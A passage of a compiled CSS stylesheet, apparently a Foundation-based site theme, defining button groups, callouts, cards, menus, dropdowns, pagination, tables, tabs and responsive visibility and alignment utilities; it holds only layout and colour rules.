.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.27778rem; background-color: white; color: #40566C; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #cce7ff; color: #40566C; }

.callout.secondary { background-color: #cddff2; color: #40566C; }

.callout.third { background-color: #c7ddf1; color: #40566C; }

.callout.fourth { background-color: #c0e0ff; color: #40566C; }

.callout.fifth { background-color: #dcebf9; color: #40566C; }

.callout.sixth { background-color: #c3e1fe; color: #40566C; }

.callout.success { background-color: #e1faea; color: #40566C; }

.callout.warning { background-color: #fff3d9; color: #40566C; }

.callout.alert { background-color: #f7e4e1; color: #40566C; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.11111rem; border: 1px solid #F8F8F8; border-radius: 0.27778rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #40566C; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #08141F; color: #005BAD; }

.menu .active > a { background: #08141F; color: #005BAD; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #132E4A; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.27778rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #005BAD; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.27778rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #005BAD; color: #fff; }

.label.primary { background: #005BAD; color: #fff; }

.label.secondary { background: #132E4A; color: #fff; }

.label.third { background: #08141F; color: #fff; }

.label.fourth { background: #002C57; color: #fff; }

.label.fifth { background: #217CCE; color: #000; }

.label.sixth { background: #01376C; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.11111rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.11111rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.27778rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.27778rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #005BAD; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.11111rem; border-radius: 0.27778rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; }

thead { background: #f9f9f9; color: #40566C; }

tfoot { background: #f2f2f2; color: #40566C; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #005BAD; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0064be; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #005BAD; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #004e95; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #005BAD; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #40566C; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.11111rem; border: 4px solid #fff; border-radius: 0.27778rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 91, 173, 0.5); box-shadow: 0 0 6px 1px rgba(0, 91, 173, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #08141F; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
